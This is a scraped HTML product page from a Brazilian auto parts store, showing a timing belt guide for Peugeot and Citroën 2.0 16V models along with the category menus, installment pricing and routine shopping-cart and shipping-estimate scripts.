                                                                                                                        <span class="name"><span>BOMBA OLEO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 bronzina even parent">

                                                        <a href="https://www.castro.com.br/motor/bronzina" title="BRONZINA" class="level1">
                                                                                                                        <span class="name"><span>BRONZINA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 cabo-acelerador odd parent">

                                                        <a href="https://www.castro.com.br/motor/cabo-acelerador" title="CABO ACELERADOR" class="level1">
                                                                                                                        <span class="name"><span>CABO ACELERADOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 correia-dentada-motor even parent">

                                                        <a href="https://www.castro.com.br/motor/correia-dentada-motor" title="CORREIA DENTADA MOTOR" class="level1">
                                                                                                                        <span class="name"><span>CORREIA DENTADA MOTOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 valvula-motor-comando-cabecote odd parent">

                                                        <a href="https://www.castro.com.br/motor/valvula-motor-comando-cabecote" title="VALVULA MOTOR COMANDO CABEÇOTE" class="level1">
                                                                                                                        <span class="name"><span>VALVULA MOTOR COMANDO CABEÇOTE</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 filtro-ar-condicionado even parent">

                                                        <a href="https://www.castro.com.br/motor/filtro-ar-condicionado" title="FILTRO AR CONDICIONADO" class="level1">
                                                                                                                        <span class="name"><span>FILTRO AR CONDICIONADO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 pistao-motor odd parent">

                                                        <a href="https://www.castro.com.br/motor/pistao-motor" title="PISTAO MOTOR" class="level1">
                                                                                                                        <span class="name"><span>PISTAO MOTOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 regulador-press-o even parent">

                                                        <a href="https://www.castro.com.br/motor/regulador-press-o" title="REGULADOR PRESSÃO" class="level1">
                                                                                                                        <span class="name"><span>REGULADOR PRESSÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 kits-carburador-e-tbi odd parent">

                                                        <a href="https://www.castro.com.br/motor/kits-carburador-e-tbi" title="KITS CARBURADOR E TBI" class="level1">
                                                                                                                        <span class="name"><span>KITS CARBURADOR E TBI</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 aneis even parent">

                                                        <a href="https://www.castro.com.br/motor/aneis" title="ANEIS" class="level1">
                                                                                                                        <span class="name"><span>ANEIS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 polia-virabrequim odd parent">

                                                        <a href="https://www.castro.com.br/motor/polia-virabrequim" title="POLIA VIRABREQUIM" class="level1">
                                                                                                                        <span class="name"><span>POLIA VIRABREQUIM</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 kits-motor even parent">

                                                        <a href="https://www.castro.com.br/motor/kits-motor" title="KITS MOTOR" class="level1">
                                                                                                                        <span class="name"><span>KITS MOTOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 carter odd parent">

                                                        <a href="https://www.castro.com.br/motor/carter" title="CARTER" class="level1">
                                                                                                                        <span class="name"><span>CARTER</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 mangueiras-filtro-ar even parent">

                                                        <a href="https://www.castro.com.br/motor/mangueiras-filtro-ar" title="MANGUEIRAS FILTRO AR" class="level1">
                                                                                                                        <span class="name"><span>MANGUEIRAS FILTRO AR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 mangueiras-combustivel-lonadas odd parent">

                                                        <a href="https://www.castro.com.br/motor/mangueiras-combustivel-lonadas" title="MANGUEIRAS COMBUSTIVEL/LONADAS" class="level1">
                                                                                                                        <span class="name"><span>MANGUEIRAS COMBUSTIVEL/LONADAS</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1  even">

                                                        <a href="https://www.castro.com.br/motor/-42" title="" class="level1">
                                                                                                                        <span class="name"><span></span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1  odd">

                                                        <a href="https://www.castro.com.br/motor/-43" title="" class="level1">
                                                                                                                        <span class="name"><span></span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1  even">

                                                        <a href="https://www.castro.com.br/motor/-44" title="" class="level1">
                                                                                                                        <span class="name"><span></span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1  last odd">

                                                        <a href="https://www.castro.com.br/motor/-45" title="" class="level1">
                                                                                                                        <span class="name"><span></span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                                                            </ul>

                                            
                                        </div>

                                    
                                
                            </li>
                                                        
                            <li class="level0 suspens-o odd parent parent-suspens-o">

                                <a href="https://www.castro.com.br/suspens-o" title="SUSPENSÃO" class="level0">
                                                                        <span class="name"><span>SUSPENSÃO</span></span>
                                </a>
                                
                                                                    
                                        <div class="level1 child-suspens-o">

                                            <ul class="level1 child-suspens-o">
                                                
                                                    
                                                    <li class="level1 amortecedor first even parent">

                                                        <a href="https://www.castro.com.br/suspens-o/amortecedor" title="AMORTECEDOR" class="level1">
                                                                                                                        <span class="name"><span>AMORTECEDOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 amortecedor-capo-e-porta-mala odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/amortecedor-capo-e-porta-mala" title="AMORTECEDOR CAPO E PORTA MALA" class="level1">
                                                                                                                        <span class="name"><span>AMORTECEDOR CAPO E PORTA MALA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 axial even parent">

                                                        <a href="https://www.castro.com.br/suspens-o/axial" title="AXIAL" class="level1">
                                                                                                                        <span class="name"><span>AXIAL</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 pivo-suspens-o odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/pivo-suspens-o" title="PIVO SUSPENSÃO" class="level1">
                                                                                                                        <span class="name"><span>PIVO SUSPENSÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 bandeja-suspens-o even parent">

                                                        <a href="https://www.castro.com.br/suspens-o/bandeja-suspens-o" title="BANDEJA SUSPENSÃO" class="level1">
                                                                                                                        <span class="name"><span>BANDEJA SUSPENSÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 rolamento-roda-dianteiro odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/rolamento-roda-dianteiro" title="ROLAMENTO RODA DIANTEIRO" class="level1">
                                                                                                                        <span class="name"><span>ROLAMENTO RODA DIANTEIRO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 barra-direc-o even parent">

                                                        <a href="https://www.castro.com.br/suspens-o/barra-direc-o" title="BARRA DIREÇÃO" class="level1">
                                                                                                                        <span class="name"><span>BARRA DIREÇÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 barra-estabilizadora odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/barra-estabilizadora" title="BARRA ESTABILIZADORA" class="level1">
                                                                                                                        <span class="name"><span>BARRA ESTABILIZADORA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 batente-amortecedor even parent">

                                                        <a href="https://www.castro.com.br/suspens-o/batente-amortecedor" title="BATENTE AMORTECEDOR" class="level1">
                                                                                                                        <span class="name"><span>BATENTE AMORTECEDOR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 bieleta odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/bieleta" title="BIELETA" class="level1">
                                                                                                                        <span class="name"><span>BIELETA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 braco-suspens-o even parent">

                                                        <a href="https://www.castro.com.br/suspens-o/braco-suspens-o" title="BRAÇO SUSPENSÃO" class="level1">
                                                                                                                        <span class="name"><span>BRAÇO SUSPENSÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 braco-pitman-e-auxiliar odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar" title="BRAÇO PITMAN E AUXILIAR" class="level1">
                                                                                                                        <span class="name"><span>BRAÇO PITMAN E AUXILIAR</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 bucha-suspens-o even parent">

                                                        <a href="https://www.castro.com.br/suspens-o/bucha-suspens-o" title="BUCHA SUSPENSÃO" class="level1">
                                                                                                                        <span class="name"><span>BUCHA SUSPENSÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 caixa-direc-o odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/caixa-direc-o" title="CAIXA DIREÇÃO" class="level1">
                                                                                                                        <span class="name"><span>CAIXA DIREÇÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 coifa-homocinetica even parent">

                                                        <a href="https://www.castro.com.br/suspens-o/coifa-homocinetica" title="COIFA HOMOCINETICA" class="level1">
                                                                                                                        <span class="name"><span>COIFA HOMOCINETICA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 coxim-amortecedor-e-rolamento odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/coxim-amortecedor-e-rolamento" title="COXIM AMORTECEDOR E ROLAMENTO" class="level1">
                                                                                                                        <span class="name"><span>COXIM AMORTECEDOR E ROLAMENTO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 cruzeta-trizeta-tulipa even parent">

                                                        <a href="https://www.castro.com.br/suspens-o/cruzeta-trizeta-tulipa" title="CRUZETA TRIZETA TULIPA" class="level1">
                                                                                                                        <span class="name"><span>CRUZETA TRIZETA TULIPA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 cubo-roda odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/cubo-roda" title="CUBO RODA" class="level1">
                                                                                                                        <span class="name"><span>CUBO RODA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 junta-homocinetica even parent">

                                                        <a href="https://www.castro.com.br/suspens-o/junta-homocinetica" title="JUNTA HOMOCINETICA" class="level1">
                                                                                                                        <span class="name"><span>JUNTA HOMOCINETICA</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 mola-suspens-o odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/mola-suspens-o" title="MOLA SUSPENSÃO" class="level1">
                                                                                                                        <span class="name"><span>MOLA SUSPENSÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 mola-suspens-o-agas-e-blindado even parent">

                                                        <a href="https://www.castro.com.br/suspens-o/mola-suspens-o-agas-e-blindado" title="MOLA SUSPENSÃO AGAS E BLINDADO" class="level1">
                                                                                                                        <span class="name"><span>MOLA SUSPENSÃO AGAS E BLINDADO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 rolamento-roda-traseiro odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/rolamento-roda-traseiro" title="ROLAMENTO RODA TRASEIRO" class="level1">
                                                                                                                        <span class="name"><span>ROLAMENTO RODA TRASEIRO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 semi-eixo even parent">

                                                        <a href="https://www.castro.com.br/suspens-o/semi-eixo" title="SEMI EIXO" class="level1">
                                                                                                                        <span class="name"><span>SEMI EIXO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 terminal-suspens-o odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/terminal-suspens-o" title="TERMINAL SUSPENSÃO" class="level1">
                                                                                                                        <span class="name"><span>TERMINAL SUSPENSÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1  even">

                                                        <a href="https://www.castro.com.br/suspens-o/-11" title="" class="level1">
                                                                                                                        <span class="name"><span></span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1  odd">

                                                        <a href="https://www.castro.com.br/suspens-o/-12" title="" class="level1">
                                                                                                                        <span class="name"><span></span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1  even">

                                                        <a href="https://www.castro.com.br/suspens-o/-13" title="" class="level1">
                                                                                                                        <span class="name"><span></span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1  odd">

                                                        <a href="https://www.castro.com.br/suspens-o/-14" title="" class="level1">
                                                                                                                        <span class="name"><span></span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1  even">

                                                        <a href="https://www.castro.com.br/suspens-o/-15" title="" class="level1">
                                                                                                                        <span class="name"><span></span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                
                                                    
                                                    <li class="level1 barra-torc-o last odd parent">

                                                        <a href="https://www.castro.com.br/suspens-o/barra-torc-o" title="BARRA TORÇÃO" class="level1">
                                                                                                                        <span class="name"><span>BARRA TORÇÃO</span></span>
                                                        </a>
                                                        
                                                                                                            </li>
                                                                                            </ul>

                                            
                                        </div>

                                    
                                
                            </li>
                                                                                    
                            <li class="level0 ofertas even">

                                <a href="https://www.castro.com.br/ofertas" title="Ofertas" class="level0">
                                                                        <span class="name"><span>Ofertas</span></span>
                                </a>
                                
                                
                            </li>
                                                                                                                                                                                            </ul>

                </nav>

                
        <script>
            
                $j(document).ready(function(){
                                    });

                                    $j(document).ready(function(){ adjustSubMenu('menu_categoria') });
                    $j(document).on('resizeStop', function(){ adjustSubMenu('menu_categoria') });
                
            
            $j(document).ready(function(){
                //active category
                var catclass = $j('body').attr('class');
                catclass = catclass.match(/( category-[^ ]\w+)/i);
                if(catclass && $j('.main-menu li').length > 0){
                    catclass = catclass[0];
                    catclass = catclass.replace('category-','');
                    catclass = catclass.replace(' ','');
                    $j('.main-menu li.'+catclass).addClass('active');
                }
            });
        </script>
    </div>

<div class="mycart-container empty" id="seucarrinho">
	<div class="mycart">

        <a href="https://www.castro.com.br/checkout/cart/" title="Seu Carrinho">
    <svg class="icon"><use xlink:href="#img-cart"></use></svg>
    <span class="qtd">0</span>
    <span class="txt">Seu Carrinho</span>
</a>
        <div class="mycart-dropdown-container">
            <div class="mycart-dropdown">
                
                    <div class="tit empty">Seu Carrinho está vazio</div>                    <div class="empty-text std">Navegue por nossa loja e <strong>encha sua cesta com as melhores ofertas!</strong></div>

                            </div>
        </div>

	</div>
</div>
<div class="login-create-container guest" id="bemvindo">
	<div class="login-create">
        
		Olá visitante, <a href="https://www.castro.com.br/customer/account/login/" title="Entrar">entre</a> ou <a href="https://www.castro.com.br/customer/account/create/" title="Criar conta">cadastre-se</a>	</div>
</div><div class="televendas" style="text-align:right;">
    <a href="https://www.castro.com.br/quem-somos">Quem Somos</a> / <a href="https://www.castro.com.br/fale-conosco">Central de Atendimento</a>
</div><span class="before"></span><span class="after"></span>					</header>

									</div>
				    <div class="breadcrumbs-container">
        <div class="breadcrumbs">
            <ul>
                                    <li class="home first odd">
                                                                            <a href="https://www.castro.com.br/" title="Ir para Home" class="bread-link"><span>Página Inicial</span></a>
                                                                            <span class="sep">/</span>
                                            </li>
                                    <li class="product last even">
                                                                            <strong class="last-bread"><span>GUIA CORREIA DENTADA</span></strong>
                                                                    </li>
                            </ul>
        </div>
    </div>

				<div class="main-container col1-layout">
					
					<div class="main">
						
						<main class="col-main">
														
<script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    optionsPrice.productPrice = Math.roundToPrecision(optionsPrice.productPrice, 2);
</script>
<div id="messages_product_view"></div>
<div class="product-view">
    <div class="product-essential">
        <form action="https://www.castro.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY2FzdHJvLmNvbS5ici9ndWlhLWNvcnJlaWEtZGVudGFkYQ,,/product/26774/form_key/vGRThF4JRgpNnQRV/" method="post" id="product_addtocart_form" enctype="multipart/form-data">
            <input name="form_key" type="hidden" value="vGRThF4JRgpNnQRV" />
            <div class="no-display">
                <input type="hidden" name="product" value="26774" />
                <input type="hidden" name="related_product" id="related-products-field" value="" />
            </div>

            <div class="product-img-box"><div class="product-image-container">
    <div class="product-image product-image-zoom">
        <div class="product-image-gallery">
            <img id="image-main"
                 class="gallery-image visible"
                 src="https://www.castro.com.br/media/catalog/product/cache/1/image/380x350/9df78eab33525d08d6e5fb8d27136e95/i/m/image_6093_1.jpg"
                 alt="GUIA CORREIA DENTADA"
                 data-zoom-image="https://www.castro.com.br/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/i/m/image_6093_1.jpg" />

                                            <img id="image-0"
                     class="gallery-image"
                     data-src="https://www.castro.com.br/media/catalog/product/cache/1/image/380x350/9df78eab33525d08d6e5fb8d27136e95/i/m/image_8689.jpg"
                     data-zoom-image="https://www.castro.com.br/media/catalog/product/cache/1/image/17f82f742ffe127f42dca9de82fb58b1/i/m/image_8689.jpg" />
                                                                <div id="image-index-id" style="display: none">1</div>
                    <script>
                        var imageIndexId = document.querySelector('#image-index-id').innerHTML;
                    </script>
                                    </div>
    </div>

            <div class="more-views">
        <div class="title"><span>Mais Visões</span></div>
        <ul class="product-image-thumbs">
                                                                                <li>
                        <a class="thumb-link" href="#" title="Imagem: GUIA CORREIA DENTADA  " data-image-index="0">
                            <img src="https://www.castro.com.br/media/catalog/product/cache/1/thumbnail/100x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_8689.jpg" width="100" height="100" alt="Imagem: GUIA CORREIA DENTADA  " />
                        </a>
                    </li>
                                                                            <li>
                        <a class="thumb-link" href="#" title="" data-image-index="1">
                            <img src="https://www.castro.com.br/media/catalog/product/cache/1/thumbnail/100x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_6093_1.jpg" width="100" height="100" alt="" />
                        </a>
                    </li>
                                                        </ul>
    </div>
    
    </div>
     <div>
        <div class="prolabel" style="right:20px; top:20px"></div>    </div>
</div>
<div class="product-shop">
<div class="col2"> 

                        
    <div class="price-box">
                                                                                                        <span class="regular-price" id="product-price-26774">
                    <span class="label"><span>Por:</span></span>
                    <span class="price">
                        <span>
                                                            R$60,00                                                    </span>
                    </span>
                </span>
                                    
            </div>

    


 
    <div class="price-box-parcelado" id="price-box-parcelado-26774">
        
            
            <div class="preco-parcelado">
                                <span class="num"><span>6x</span></span>
                <span class="de"><span>de</span></span>
                <span class="value"><span>R$10,00</span></span>

                                    <span class="s-juros"><span>sem juros</span></span>
                            </div>
            </div>
     <div class="add-to-cart">
        <div class="add-to-cart-buttons">
                            <div class="qty-wrapper">
                    <label for="qty">Qtde:</label>
                    <div class="input-box">
                        <input type="text" min="1" max="10000" step="1" pattern="\d*" name="qty" id="qty" value="1" title="Qtde" class="input-text qty" />
                        <div class="bt-box">
                            <span class="bt type" onclick="MathQty(this, 'round',1,10000,1)"><span>ok</span></span>
                            <span class="bt plus" onclick="MathQty(this, 'plus',1,10000,1)"><span>+</span></span>
                            <span class="bt less" onclick="MathQty(this, 'less',1,10000,1)"><span>-</span></span>
                        </div>
                        <div class="msg"></div>
                    </div>
                </div>
            
            <button type="button" title="Comprar" class="button btn-cart add-to-cart-btn" onclick="productAddToCartForm.submit(this)"><span><span>Comprar</span></span></button>
        </div>
            </div>
 
<ul class="add-to-links">
            <li class="link-wishlist">
            <a href="https://www.castro.com.br/wishlist/index/add/product/26774/form_key/vGRThF4JRgpNnQRV/" onclick="productAddToCartForm.submitLight(this, this.href); return false;">
                <span>Adicionar à Lista de Desejos</span>
            </a>
        </li>
    
                        
    </ul>
 
    <!-- Módulo desativado: (Compre e Ganhe!) -->
    
     
<div class="tele-troca">Atendimento <strong>11 2067- 6816 / Whattsapp 11 99655-1882</strong>
<div class="troca">    <div class="widget widget-static-block textblock-produto-texto-aviso">
        <p><strong>30 dias</strong> para troca</p>    </div>
</div>
</div>
     <div class="simulador-frete" id="simuladorCase">
    <div class="title"><span>Simulador de frete</span></div>

    <div class="content">
	    <div class="shipping-estimation-form" id="shipping-estimation-form">

            <input id="estimate_cart_yes" type="hidden" name="estimate[cart]" value="0" />

                            <div class="input-box">
                    <label for="estimate_postcode" class="cep required" ><em>*</em>CEP</label>
                    <input class="input-text validate-postcode required"  required type="text" id="estimate_postcode" name="estimate[postcode]" value="" />
                </div>
            
                                        <input type="hidden" id="estimate_country" name="estimate[country_id]" value="BR" />
            
            <div class="actions">
                <span class="please-wait f-left" id="shipping-estimate-loading-message" style="display:none;">
                    <svg class="svg-loader" width="40px" height="40px" viewBox="0 0 52 52">
                        <circle class="spinner" cx="50%" cy="50%" r="20px" fill="none" stroke-width="4px"></circle>
                    </svg>
                </span>
                <button type="button" title="simular" onclick="estimateProductShipping()" class="button"><span>ok</span></button>
            </div>
	    </div>

        <a href="http://www.buscacep.correios.com.br/" target="_blank" rel="nofollow" class="nao-sei-cep">Eu não sei meu CEP</a>
    </div>

    <div id="shipping-estimate-results" style="display:none"></div>
</div>

<script type="text/javascript">
//<![CDATA[
var simulateProductPageShipping = false;
Event.observe(window, 'load', function() {
    if(!simulateProductPageShipping){
        simulateProductPageShipping = true;
    }
});
function estimateProductShipping()
{
    var estimationUrl = 'https://www.castro.com.br/productpageshipping/estimate/estimate/id/26774/';
    var items = $$(['.shipping-estimation-form input',
                    '.shipping-estimation-form select',
                    '#product_addtocart_form input',
                    '#product_addtocart_form select']);

    var productOptions = [];
    var configurableOptions = $j('div#product-options-wrapper ul.configurable-options').find('li a.active');
    var parent_id = null;
    var totalItens = configurableOptions.length;
    if(totalItens){
        configurableOptions.each(function(i, el){
            var attribute_id = $j(this).attr('attributeid');
            var option_id = $j(this).attr('optionid');
            for(var j =0; j < spConfig.config.attributes[attribute_id].options.length; j++){
                if(spConfig.config.attributes[attribute_id].options[j].id == option_id){
                    for(var k=0; k < spConfig.config.attributes[attribute_id].options[j].products.length ; k++){
                        if(! spConfig.config.attributes[attribute_id].options[j].out_of_stock ){
                            productOptions.push(spConfig.config.attributes[attribute_id].options[j].products[k]);
                        }
                    }
                }
            }
        });

        parent_id = getParentIdShipping(productOptions,totalItens);
    }



    // Check the valid input
    if (!items.map(Validation.validate).all()) {
        if($j('div.product-options').length > 0) {
            $j('body,html').scrollTop($j('div.product-options').first().offset().top - 100)
        }
        return;
    }

    var validationResult = true;
    var parameters = Form.serializeElements(items, true);
    if(parent_id){
        parentObject = {related_product : parent_id};
        $j.extend(parameters, parentObject);
    }

    $('shipping-estimate-loading-message').show();
    $('shipping-estimate-results').hide();
    $('simuladorCase').removeClassName('on');
    new Ajax.Updater('shipping-estimate-results', estimationUrl, {
        parameters: parameters,
        onComplete: function() {
            $('shipping-estimate-loading-message').hide();
            $('shipping-estimate-results').show();
            $('simuladorCase').addClassName('on');
        }
    });

}

function getParentIdShipping(productOptions,totalItens){
    var parent_id = null;
    //Verifica quais produtos têm intersecção nos atributos
    var count = {};
    productOptions.each(function(val){
        count[val] = ( count[val] || 0 ) + 1;
        if(count[val] == totalItens){
            parent_id = val;
        }
    });
    return parent_id;
}

function fecharSimulador(){
	$('shipping-estimate-results').hide();
	$('simuladorCase').removeClassName('on');
}

$j('.simulador-frete .title').click(function(){
    $j('.simulador-frete').toggleClass('ready');
});

$j('select#estimate_country').removeClass('validate-select');
//]]>
</script>
 </div>
<div class="col1">
<div class="product-name">
<h1>GUIA CORREIA DENTADA</h1>
<small class="sku">C&oacute;d.: 043302</small></div>
    <div class="product-rate no-rating">
        <div class="rating-box">
            <div class="rating length rate-0" style="width:0"></div>
        </div>
        <div class="amount">
            <span class="qtd">0</span>Avaliações        </div>
        <div class="x-out-of-5">
            <span class="x">0</span><span class="sep">/</span><span class="out-of">5</span>
        </div>
        <div class="percent">
            <svg class="circle-percent p-0" viewBox="0 0 50 50">
                <circle class="off" cx="50%" cy="50%" r="21px" fill="none" stroke="rgba(0,0,0,.1)" stroke-width="2px"></circle>
                <circle class="on" cx="50%" cy="50%" r="21px" fill="none" stroke="#000" stroke-width="2px"></circle>
            </svg>
            <span class="text">0<span class="symbol">%</span></span>
        </div>
        <a href="https://www.castro.com.br/review/product/list/id/26774/#review-form" class="to-rate"><span>Seja o primeiro a avaliar este produto</span></a>
    </div>
 
                <div class="parcelamento" id="parcelamento-product-26774">
            <ul>
                                                        <li class="parcela-1 p-semjuros">

                        <div class="parcela">
                            <span class="num">1x</span> <span class="sep">de</span> <span class="valor">R$60,00</span>
                        </div>

                        
                                                    <div class="s-juros">
                                <span class="label">sem juros</span>
                            </div>
                        
                    </li>
                                                        <li class="parcela-2 p-semjuros">

                        <div class="parcela">
                            <span class="num">2x</span> <span class="sep">de</span> <span class="valor">R$30,00</span>
                        </div>

                        
                                                    <div class="s-juros">
                                <span class="label">sem juros</span>
                            </div>
                        
                    </li>
                                                        <li class="parcela-3 p-semjuros">

                        <div class="parcela">
                            <span class="num">3x</span> <span class="sep">de</span> <span class="valor">R$20,00</span>
                        </div>

                        
                                                    <div class="s-juros">
                                <span class="label">sem juros</span>
                            </div>
                        
                    </li>
                                                        <li class="parcela-4 p-semjuros">

                        <div class="parcela">
                            <span class="num">4x</span> <span class="sep">de</span> <span class="valor">R$15,00</span>
                        </div>

                        
                                                    <div class="s-juros">
                                <span class="label">sem juros</span>
                            </div>
                        
                    </li>
                                                        <li class="parcela-5 p-semjuros">

                        <div class="parcela">
                            <span class="num">5x</span> <span class="sep">de</span> <span class="valor">R$12,00</span>
                        </div>

                        
                                                    <div class="s-juros">
                                <span class="label">sem juros</span>
                            </div>
                        
                    </li>
                                                        <li class="parcela-6 p-semjuros">

                        <div class="parcela">
                            <span class="num">6x</span> <span class="sep">de</span> <span class="valor">R$10,00</span>
                        </div>

                        
                                                    <div class="s-juros">
                                <span class="label">sem juros</span>
                            </div>
                        
                    </li>
                            </ul>
        </div>

     </div>
</div>                        
        </form>
        <script type="text/javascript">
            //<![CDATA[
            var productAddToCartForm = new VarienForm('product_addtocart_form');
            productAddToCartForm.submit = function(button, url) {
                if (this.validator.validate()) {
                    var form = this.form;
                    var oldUrl = form.action;

                    if (url) {
                        form.action = url;
                    }
                    var e = null;
                    try {
                        this.form.submit();
                    } catch (e) {
                    }
                    this.form.action = oldUrl;
                    if (e) {
                        throw e;
                    }

                    if (button && button != 'undefined') {
                        button.disabled = true;
                    }
                }
            }.bind(productAddToCartForm);

            productAddToCartForm.submitLight = function(button, url){
                if(this.validator) {
                    var nv = Validation.methods;
                    delete Validation.methods['required-entry'];
                    delete Validation.methods['validate-one-required'];
                    delete Validation.methods['validate-one-required-by-name'];
                    // Remove custom datetime validators
                    for (var methodName in Validation.methods) {
                        if (methodName.match(/^validate-datetime-.*/i)) {
                            delete Validation.methods[methodName];
                        }
                    }

                    if (this.validator.validate()) {
                        if (url) {
                            this.form.action = url;
                        }
                        this.form.submit();
                    }
                    Object.extend(Validation.methods, nv);
                }
            }.bind(productAddToCartForm);
            //]]>
        </script>

            </div>
    <div class="product-collateral">
        

  

<dl class="collateral-tabs">
	<dt class="tab"><span>Detalhes do Produto</span></dt>
	<dd class="tab-container">
       	 <div class="short-desc std"><span>Marca:</span>     <div class="shopbybrands-brand-page">

                    <a href="https://www.castro.com.br/marcas/dinaupe" title="DINAUPE">
                <span class="brand-name">DINAUPE</span>
            </a>
        
        
            </div>
 </div>

         
        <div class="short-desc std"><span>Carros Aplicados:</span>    <div class="std product-description">
        <p>PICASSO 2.0 16V</p>
<p>307 2.0 16V</p>
<p>406 2.0 16V</p>
<p>XSARA 2.0 16V</p>
    </div>
<p>PICASSO 2.0 16V</p>
<p>307 2.0 16V</p>
<p>406 2.0 16V</p>
<p>XSARA 2.0 16V</p>
</div>
	</dd>

             
</div>


	
</dl>

         <div class="short-desc std"><span>Garantia do Produto:</span>
    <span> GUIA CORREIA DENTADA, possui garantia de 30 dias para troca, garantia válida mediante a apresentação da NF compra.</span    
</div>
        
         <div class="short-desc std"><span>Fotos do produto meramente ilustrativas</span>
</div>
            </div>
</div>

    <script type="text/javascript">

        var tpLog = {
            enabled: false,
            log: function(data) {
                if(this.enabled)
                    console.log(data);
            }
        };

        $j(document).ready(function(){

            if (typeof priceLayer != 'undefined') {
                priceLayer.selectPriceLayer = function (value) {
                    tpLog.log('Selected value: ' + value);

                    if (value > 0) {
                        $j('#qty').val(value);

                        $j(".product-essential div:not(.price-floater,.price-floater__prices) > .tier-prices .tier-price input[type='radio']").each(function(index, input) {
                            var jInput = $j(input);
                            tpLog.log(jInput);

                            var checked = jInput.val() == value ? 'checked' : false;
                            tpLog.log(checked);

                            jInput.prop('checked', checked);
                        });
                    }
                }
            }

            if (typeof optionsPrice != 'undefined') {
                optionsPrice.reload = function() {
                    var price;
                    var formattedPrice;
                    var optionPrices = this.getOptionPrices();
